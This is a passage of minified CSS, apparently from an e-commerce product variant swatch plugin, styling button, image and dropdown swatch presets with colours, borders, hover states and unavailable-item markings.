div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1420058 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420058 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1420058 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420058 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420058 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420058 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1420058 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1420058 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1420058 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1420058 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1420058 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1420058 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420058 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619167 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1619167 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619167 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619167 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619167 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619167 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619167 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1619167 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619167 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619167 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619167 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619167 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619167 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619167 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1619167 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619167 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619167 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619167 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420051 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420051 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420051 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1420051 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420051 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1420051 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper{top:10px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="right"]{padding-left:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{padding-right:3px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px 0 0 36px;width:18px}variant-swatch-king div.swatch-preset-1420051 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420051 .swatch-view-slide,variant-swatch-king div.swatch-preset-1420051 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420051 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420051 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420051 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1420051 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1420051 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1420051 .swatch-image,variant-swatch-king div.swatch-preset-1420051 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420051 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619162 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619162 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619162 .star-set-image{height:20px;width:20px;background-position:top;border-radius:24px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:24px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1619162 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1619162 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619162 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:36px}variant-swatch-king div.swatch-preset-1619162 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619162 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619162 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1619162 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619162 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619162 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1619162 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1619162 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1619162 .swatch-image,variant-swatch-king div.swatch-preset-1619162 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619162 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1619160 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619160 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619160 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1619160 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619160 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619160 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-1619160 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619160 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619160 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619160 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619160 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619160 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619160 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619160 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619160 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619160 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619160 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1619157 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border:1px solid #D1D1D1}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn{border-color:#D1D1D1;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1619157 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619157 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected{border-color:#292929;box-shadow:0 0 10px 1px #292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1619157 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1619157 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1619157 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-1619157 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619157 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619157 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 0 10px 1px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#F5F5F5;background-color:#4CAF50;text-decoration-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#F5F5F5}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619157 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1619157 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619157 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1619157 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1619157 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1619157 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1619157 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619157 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1420055 span{white-space:normal !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#202020;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:30px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#202020;margin:0}variant-swatch-king div.swatch-preset-1420055 label.swatch-label:hover{color:#202020}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420055 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-1420055 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#EBEBE4;opacity:0.5}variant-swatch-king div.swatch-preset-1420055 .swatch-item-unavailable::before{content:none}variant-swatch-king div.swatch-preset-1420055 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-1420055 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-1420055 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-1420055 .swatch-drop-down-list 